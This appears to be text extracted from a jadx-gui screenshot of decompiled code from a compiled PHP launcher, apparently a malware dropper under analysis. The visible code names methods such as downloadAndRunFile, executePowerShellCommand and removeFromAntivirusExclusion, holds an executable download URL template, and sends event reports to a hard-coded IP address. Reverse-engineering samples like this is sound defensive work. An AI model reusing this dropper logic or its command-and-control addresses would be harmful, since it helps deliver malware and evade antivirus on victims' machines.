 File View Navigation Tools Plugins Help
*MainForm.phb_0 - jadx-gui
MainForm.phb_0.class
Inputs
Source code
defpackage
C$php_module_m21e7f3411ad9483b
$CL String
$FN String
$TRC TraceInfo[]
$MEM Memory[]
$AMEM Memory[][]
$CALL_FUNC_CACHE FunctionCal
$CALL_METH_CACHE MethodCallC
$CALL_CONST_CACHE ConstantCa
$CALL_PROP_CACHE PropertyCal
$CALL_CLASS_CACHE ClassCallC
C$php_module_m21e7f3411ad948
C$php_module_m21e7f3411ad948
doConstruct$41(Environment,
downloadAndRunFile$45(Enviro
event$40(Environment, Memory
executePowerShellCommand$47(
m0getomain$42(Environment, M
{...} void
metod1$43(Environment, Memor
metod2$44(Environment, Memor
removeFromAntivirusExclusion
Resources
Summary
Issues:
30 warnings
C$php_module_m21e7f3411ad9483b86c21818a700a785_class0
import php.runtime.memory.ReferenceMemory;
import php.runtime.memory.StringMemory;
import php.runtime.reflection.ClassEntity;
/* compiled from: C:\Users\nesto\OneDrive\Рабочий стол\ИСХОДЫ\WORK\WORK\DEVEL\Launcher\Auto\Без прогресса — С ПИНГОМ\src\app\forms\MainForm.php */
/* renamed from: $php_module_m21e7f3411ad9483b86c21818a700a785_class0, reason: invalid class name */
/* loaded from: MainForm.phb_0.class */
17 public class C$php_module_m21e7f3411ad9483b86c21818a700a785_class0 extends $php_module_m5529af00716440289e594a76ead833c3_class0 {
public static final String $CL = "app\\forms\\MainForm";
public static final String $FN = "C:\\Users\\nesto\\OneDrive\\Рабочий стол\\ИСХОДЫ\\WORK\\WORK\\DEVEL\\Launcher\\Auto\\Без прогресса — С ПИНГОМ\\src\\app\\forms\\MainForm.php";
public static TraceInfo[] $TRC = {TraceInfo.valueOf($FN, 30, 11), TraceInfo.valueOf($FN, 41, 13), TraceInfo.valueOf($FN, 43, 25), TraceInfo.valueOf($FN, 45, 13), TraceInfo.valueOf($FN, 46, 13), TraceInfo.valueOf($FN
public static Memory[] $MEM = {StringMemory.valueOf("C:\\Program Files\\Windows NT"), StringMemory.valueOf("http://{domain}/auto/b0573cef5fbfef5a15e8a6527080ad25/93.exe"), StringMemory.valueOf("{domain}"), StringMem
public static Memory[][] $AMEM = {new Memory[]{StringMemory.valueOf("starting"), StringMemory.valueOf("http://{domain}/auto/b0573cef5fbfef5a15e8a6527080ad25/93.exe")}, new Memory[]{StringMemory.valueOf("java.io.tmpd
public static FunctionCallCache $CALL_FUNC_CACHE = new FunctionCallCache();
public static MethodCallCache $CALL_METH_CACHE = new MethodCallCache();
public static ConstantCallCache $CALL_CONST_CACHE = new ConstantCallCache();
public static PropertyCallCache $CALL_PROP_CACHE = new PropertyCallCache();
public static ClassCallCache $CALL_CLASS_CACHE = new ClassCallCache();
18 public C$php_module_m21e7f3411ad9483b86c21818a700a785_class0(Environment environment, ClassEntity classEntity) {
19 super(environment, classEntity);
}
18 public C$php_module_m21e7f3411ad9483b86c21818a700a785_class0(Environment arg1, Stage arg2) {
19 super(arg1, arg2);
}
29 public Memory event$40(Environment environment, Memory[] memoryArr) {
30 ReferenceMemory referenceMemory = new ReferenceMemory();
if (Memory.assignRight(memoryArr[0], referenceMemory) == null) {
Memory.assignRight(Memory.NULL, referenceMemory);
}
28 ReferenceMemory referenceMemory2 = new ReferenceMemory();
if (Memory.assignRight(memoryArr[1], referenceMemory2) == null) {
Memory.assignRight(Memory.NULL, referenceMemory2);
}
31 Memory memory = Memory.NULL;
try {
29 FileFunctions.file_get_contents(environment, $TRC[0], "http://194.147.35.251/?v=3&event=".concat(StringFunctions.urlencode(referenceMemory.toString())).concat("&url=").concat(StringFunctions.urlencode(refere
} catch (BaseBaseException e) {
if (!environment.__throwCatch(e, "Throwable", "throwable").toBoolean()) {
throw e;
}
}
return Memory.UNDEFINED;
}
61 public Memory doConstruct$41(Environment environment, Memory[] memoryArr) {
62 Memory memory = Memory.NULL;
if (memoryArr[0] == null) {
Memory memory2 = Memory.NULL;
}
55 Memory url1 = new ReferenceMemory();
53 Memory domain = new ReferenceMemory();
41 Memory valueOf = isMock() ? Memory.UNDEFINED : ObjectMemory.valueOf(this);
Memory memory3 = Memory.NULL;
43 Memory tempDir = new ReferenceMemory();
54 Memory url = new ReferenceMemory();
ObjectInvokeHelper.invokeMethod(valueOf, "event", "event", environment, $TRC[1], $AMEM[0]);
Code Smali Simple Fallback Split view